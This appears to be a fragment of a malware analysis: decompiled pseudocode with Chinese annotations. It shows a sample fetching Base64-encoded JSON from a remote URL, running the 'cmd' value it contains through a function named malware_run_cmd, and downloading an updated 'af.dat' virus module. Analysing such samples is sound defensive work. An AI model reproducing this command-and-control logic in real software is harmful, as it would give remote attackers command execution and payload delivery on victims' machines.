 if ( (unsigned int)request_curl(&json_val_url, &ptr_request_buf)
&& (unsigned __int8)get_real_content_by_regex(v36, &ptr_request_buf) ) 正则表达式获取Base64内容
{
v37 = call_strobj_init(&ptr_request_buf, &strobj_tmp, 3i64, v91 - 6, *(_QWORD *)&v61);
strobj_copy(&ptr_request_buf, v37);
free_resc(&strobj_tmp);
v38 = decode_by_base64(&strobj_tmp, &ptr_request_buf); Base解码
strobj_copy(&v93, v38);
free_resc(&strobj_tmp);
v39 = (__int64 *)&v93;
if ( v95 >= 0x10 )
v39 = v93;
print_log_0("Json code: %s\n", v39);
v40 = (unsigned __int64 *)operator new(0xC0ui64);
v62 = v40;
v61 = 256;
v41 = json_init(v40, &v61);
v81 &= 0xFFFFFE00;
_mm_storeu_si128((__m128i *)&v82, (__m128i)0i64);
v83 = 0i64;
if ( (unsigned __int8)json_parse(v41, &v93, &v80) )
{
v79 = 15i64;
v78 = 0i64;
LOBYTE(json_val_ver) = 0;
v76 = 15i64;
v75 = 0i64;
LOBYTE(json_val_url) = 0;
v73 = 15i64;
v72 = 0i64;
LOBYTE(json_val_cmd) = 0;
v42 = get_json_val_by_tag(&v80, "plugs", "");
get_json_node_obj((__int64)&json_remote, v42);
v43 = get_json_node_by_index(&json_remote, 0i64);
v44 = get_json_val_by_tag(v43, "url", "");
v45 = get_json_val(v44, &strobj_tmp);
strobj_copy(&json_val_url, v45);
free_resc(&strobj_tmp);
v46 = get_json_node_by_index(&json_remote, 0i64);
v47 = get_json_val_by_tag(v46, "ver", "");
v48 = get_json_val(v47, &strobj_tmp);
strobj_copy(&json_val_ver, v48);
free_resc(&strobj_tmp);
执行远程命令行
v49 = get_json_node_by_index(&json_remote, 0i64);
if ( *(_BYTE *)(get_json_val_by_tag(v49, "cmd", "") + 8) )
{
v50 = get_json_node_by_index(&json_remote, 0i64);
v51 = get_json_val_by_tag(v50, "cmd", "");
v52 = get_json_val(v51, &strobj_tmp);
strobj_copy(&json_val_cmd, v52);
free_resc(&strobj_tmp);
v53 = &json_val_cmd;
if ( v73 >= 0x10 )
v53 = (unsigned __int64 *)json_val_cmd;
print_log_0("Run cmd: %s\n", v53);
v54 = &json_val_cmd;
if ( v73 >= 0x10 )
v54 = (unsigned __int64 *)json_val_cmd;
malware_run_cmd(v54);
}
if ( (unsigned __int64)qword_7FEF8E75CB8 >= 0x10 )
v9 = (void **)str_af_version;
v55 = &json_val_ver;
if ( v79 >= 0x10 )
v55 = (unsigned __int64 *)json_val_ver;
if ( (unsigned int)string_compare(v55, v78, v9, qword_7FEF8E75CB0) )
下载af.dat病毒模块
{
if ( base_af_dat )
{
v56 = MoveFileA(str_path_af_dat, str_path_af_up);
v57 = "Move AF %s to AF_UP %s ok\n";
if ( !v56 )
v57 = "Move AF %s to AF_UP %s faild\n";
print_log_0(v57, str_path_af_dat);
v62 = &v84;
strobj_path_af_dat = call_strobj_init_0(&v84, str_path_af_dat);
v70 = 15i64;
v69 = 0i64;
LOBYTE(strobj_tmp) = 0;
strobj_init(&strobj_tmp);
v10 = request_curl_0(&strobj_tmp, strobj_path_af_dat);
}
else
{
v62 = &v84;
strobj_path_af_dat_1 = call_strobj_init_0(&v84, str_path_af_dat);
v70 = 15i64;
v69 = 0i64;
LOBYTE(strobj_tmp) = 0;
strobj_init(&strobj_tmp);
if ( !(unsigned int)request_curl_0(&strobj_tmp, strobj_path_af_dat_1) || !(unsigned int)get_af_version() )
v10 = 0;
}
}